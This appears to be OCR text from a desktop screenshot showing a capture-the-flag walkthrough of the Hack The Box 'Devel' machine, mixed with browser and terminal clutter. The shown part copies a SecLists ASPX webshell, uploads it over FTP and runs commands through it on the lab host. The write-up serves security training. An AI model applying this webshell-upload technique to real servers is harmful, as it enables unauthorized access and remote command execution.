 *CherryTree 0.38.8
HTB: Devel | 0xdf hacks ...
tj@kali: ~/ctfs/devel
23:21:18
HTB: Devel | 0xdf hacks stuff - Mozilla Firefox
Hack The Box :: Machines
devel/shell.aspx
How to Use PowerShell E
Generic Payload Handler
New Tab
HTB: Devel | 0xdf hacks s
Windows Local Privilege
https://0xdf.gitlab.io/2019/03/05/htb-devel.html
0xdf hacks stuff
Home
About
Tags
Gitlab
feed
HTB: Devel
Box Details
Recon
Shell as web
Webshell Upload
Webshell Execition
Shell
Privesc: web –> System
Privesc Alternative: With
Metasploit
X-Powered-By: ASP.NET
Date: Mon, 25 Feb 2019 10:40:02 GMT
Connection: close
Content-Length: 689
Seeing that this server is running ASP.NET means I will likely need a .aspx webshell when I get to that.
Shell as web
Webshell Upload
I always like to start with a simple web shell to test execution. In this case, I’m going to try aspx. If you
google for aspx webshell, you’ll find tons out there. I like the one that comes with SecLists. I’ll find it and
copy it to my local directory:
root@kali# locate cmd.aspx
/usr/share/davtest/backdoors/aspx_cmd.aspx
/usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx
root@kali# cp /usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx .
Now I’ll upload it over ftp:
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (985.4465 kB/s)
Webshell Execition
Now I can just visit http://10.10.10.5/cmd.aspx and I get a form:
Command:
excute
Running whoami gives me output:
https://twitch.tv/apione